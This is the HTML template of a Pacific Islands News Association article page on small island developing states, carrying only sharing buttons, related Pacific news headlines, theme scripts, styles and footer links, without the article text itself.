                <div class="td-post-source-via td-no-tags"><div class="td-post-small-box"><span>SOURCE</span><a rel="nofollow" href="#">SPREP</a></div></div>                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://pina.com.fj/2024/05/31/sids-go-forward-with-new-sense-of-hope-solidarity-and-determination/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpina.com.fj%2F2024%2F05%2F31%2Fsids-go-forward-with-new-sense-of-hope-solidarity-and-determination%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=SIDS+go+forward+with+%E2%80%98new+sense+of+hope%2C+solidarity+and+determination%E2%80%99&url=https%3A%2F%2Fpina.com.fj%2F2024%2F05%2F31%2Fsids-go-forward-with-new-sense-of-hope-solidarity-and-determination%2F&via=PINA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pina.com.fj/2024/05/31/sids-go-forward-with-new-sense-of-hope-solidarity-and-determination/&amp;media=https://pina.com.fj/wp-content/uploads/2024/05/SIDSS.jpg&description=SIDS+go+forward+with+%E2%80%98new+sense+of+hope%2C+solidarity+and+determination%E2%80%99" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=SIDS+go+forward+with+%E2%80%98new+sense+of+hope%2C+solidarity+and+determination%E2%80%99 %0A%0A https://pina.com.fj/2024/05/31/sids-go-forward-with-new-sense-of-hope-solidarity-and-determination/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://pina.com.fj/2024/05/31/pacific-small-islands-developing-states-call-for-accelerated-global-efforts-to-address-climate-change/">Pacific Small Islands Developing States call for accelerated global efforts to address climate change</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://pina.com.fj/2024/06/03/super-rugby-pacific-2024-finals-fixtures-confirmed/">Super Rugby Pacific 2024 finals fixtures confirmed</a></div></div></div>            <div class="author-box-wrap"><a href="https://pina.com.fj/author/don/" aria-label="author-photo"><img src='https://pina.com.fj/wp-content/plugins/armember-membership/images/avatar_placeholder.png' class='avatar arm_grid_avatar arm-avatar avatar-96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pina.com.fj/author/don/">Editor</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Editor"><meta itemprop="url" content="https://pina.com.fj/author/don/"></span><meta itemprop="datePublished" content="2024-05-31T13:55:09+12:00"><meta itemprop="dateModified" content="2024-05-31T13:55:09+12:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pina.com.fj/2024/05/31/sids-go-forward-with-new-sense-of-hope-solidarity-and-determination/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png"></span><meta itemprop="name" content="PINA"></span><meta itemprop="headline " content="SIDS go forward with ‘new sense of hope, solidarity and determination’"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pina.com.fj/wp-content/uploads/2024/05/SIDSS.jpg"><meta itemprop="width" content="1170"><meta itemprop="height" content="530"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_9","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":39735,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_related_posts";
block_tdi_9.post_count = "6";
block_tdi_9.found_posts = "7646";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "1275";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="td-related-title td-block-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">RELATED ARTICLES</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/"  rel="bookmark" class="td-image-wrap " title="Free trade agreements with Pacific island nations proposed to protect regional posture" ><img class="entry-thumb" src="[data-uri]" alt="" title="Free trade agreements with Pacific island nations proposed to protect regional posture" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/b40a18_396920a0a9f54d79bb3f4cef0b38811fmv2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/"  rel="bookmark" title="Free trade agreements with Pacific island nations proposed to protect regional posture">Free trade agreements with Pacific island nations proposed to protect regional posture</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/"  rel="bookmark" class="td-image-wrap " title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum" ><img class="entry-thumb" src="[data-uri]" alt="" title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/07/FORUMS-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/"  rel="bookmark" title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum">Taiwan boosts support as Palau prepares to host Pacific Islands Forum</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/tonga-gazettes-ocean-management-act-sets-up-integrated-ocean-governance/"  rel="bookmark" class="td-image-wrap " title="Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/501084129_1125684872927050_126521832017489133_n-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/tonga-gazettes-ocean-management-act-sets-up-integrated-ocean-governance/"  rel="bookmark" title="Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance">Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/solomon-islands-honoured-to-chair-pif/"  rel="bookmark" class="td-image-wrap " title="Solomon Islands honoured to chair PIF" ><img class="entry-thumb" src="[data-uri]" alt="" title="Solomon Islands honoured to chair PIF" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2023/03/jeremiahmanele-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/solomon-islands-honoured-to-chair-pif/"  rel="bookmark" title="Solomon Islands honoured to chair PIF">Solomon Islands honoured to chair PIF</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/no-confidence-motion-against-vanuatu-pm-defeated-government-stability-may-keep-pm-napat-in-office-for-full-term/"  rel="bookmark" class="td-image-wrap " title="No-confidence motion against Vanuatu PM defeated, Government stability may keep PM Napat in office for full term" ><img class="entry-thumb" src="[data-uri]" alt="" title="No-confidence motion against Vanuatu PM defeated, Government stability may keep PM Napat in office for full term" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/483521645_659176730023040_1925021097616552148_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/no-confidence-motion-against-vanuatu-pm-defeated-government-stability-may-keep-pm-napat-in-office-for-full-term/"  rel="bookmark" title="No-confidence motion against Vanuatu PM defeated, Government stability may keep PM Napat in office for full term">No-confidence motion against Vanuatu PM defeated, Government stability may keep PM Napat in office for full term</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/pif-prioritises-climate-resilience-and-regional-unity/"  rel="bookmark" class="td-image-wrap " title="PIF prioritises climate resilience and regional unity" ><img class="entry-thumb" src="[data-uri]" alt="" title="PIF prioritises climate resilience and regional unity" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/03/WAQA-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/pif-prioritises-climate-resilience-and-regional-unity/"  rel="bookmark" title="PIF prioritises climate resilience and regional unity">PIF prioritises climate resilience and regional unity</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/05/31/sids-go-forward-with-new-sense-of-hope-solidarity-and-determination/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_social_counter td_block_widget tdi_12 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Stay connected</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">529</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/Pacnews2018"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">172</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/pacnews2"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">156</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ"  >Subscribe</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_13 td_block_template_1">
<style>.tdi_13.td-a-rec{text-align:center}.tdi_13.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_13 .td-element-style{z-index:-1}.tdi_13.td-a-rec-img{text-align:left}.tdi_13.td-a-rec-img img{margin:0 auto 0 0}.tdi_13 .td_spot_img_all img,.tdi_13 .td_spot_img_tl img,.tdi_13 .td_spot_img_tp img,.tdi_13 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_13.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div style="max-width:300px; width:100%; height:100px;"><iframe src="https://pina.com.fj?_dnid=408&t=1619807756" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div>
</div><div class="td_block_wrap td_block_21 td_block_widget tdi_14 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"sort":"","custom_title":"Latest article","limit":"3","header_color":"","class":"td_block_widget tdi_14","block_type":"td_block_21","separator":"","custom_url":"","block_template_id":"","m16_tl":"","m16_el":"","post_ids":"-39735","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_21";
block_tdi_14.post_count = "3";
block_tdi_14.found_posts = "11268";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "3756";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div><div id=tdi_14 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/"  rel="bookmark" class="td-image-wrap " title="Free trade agreements with Pacific island nations proposed to protect regional posture" ><img class="entry-thumb" src="" alt="" title="Free trade agreements with Pacific island nations proposed to protect regional posture" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/b40a18_396920a0a9f54d79bb3f4cef0b38811fmv2-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/"  rel="bookmark" title="Free trade agreements with Pacific island nations proposed to protect regional posture">Free trade agreements with Pacific island nations proposed to protect regional posture</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T13:32:17+12:00" >December 22, 2025</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    U.S Rep Ed Case has proposed a presidential initiative to negotiate free trade agreements with Pacific Island countries and extend duty-free treatment to certain...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/"  rel="bookmark" class="td-image-wrap " title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum" ><img class="entry-thumb" src="" alt="" title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/07/FORUMS-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/"  rel="bookmark" title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum">Taiwan boosts support as Palau prepares to host Pacific Islands Forum</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T13:29:38+12:00" >December 22, 2025</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Taiwan is helping Palau prepare to host next year&#039;s Pacific Islands Forum, Foreign Minister Lin Chia-lung said on Saturday.

Lin, who was on a trip...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/when-the-room-says-no-but-the-ocean-says-now-why-vanuatu-chose-a-different-path-at-unea-7/"  rel="bookmark" class="td-image-wrap " title="When the room says No but the Ocean says Now why Vanuatu chose a different path at UNEA-7" ><img class="entry-thumb" src="" alt="" title="When the room says No but the Ocean says Now why Vanuatu chose a different path at UNEA-7" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/69431df21a054.image_-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/when-the-room-says-no-but-the-ocean-says-now-why-vanuatu-chose-a-different-path-at-unea-7/"  rel="bookmark" title="When the room says No but the Ocean says Now why Vanuatu chose a different path at UNEA-7">When the room says No but the Ocean says Now why Vanuatu chose a...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/featured/" class="td-post-category" >Featured</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T13:27:16+12:00" >December 22, 2025</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2025/12/22/when-the-room-says-no-but-the-ocean-says-now-why-vanuatu-chose-a-different-path-at-unea-7/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Op Ed by Lagi Toribau, Technical Advisor &amp; Lead Negotiator for Vanuatu on Deep-Sea Ecosystems

When I arrived in Nairobi for UNEA-7, I carried with...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific Islands News Association</span></h4><div class="menu-pina-footer-menu-1-container"><ul id="menu-pina-footer-menu-1" class="menu"><li id="menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1971"><a href="https://pina.com.fj/contact/">Contact</a></li>
<li id="menu-item-1972" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1972"><a href="https://pina.com.fj/membership-inquiries/">Media Membership Inquiries</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1973"><a href="https://pina.com.fj/about-us/">About Us</a></li>
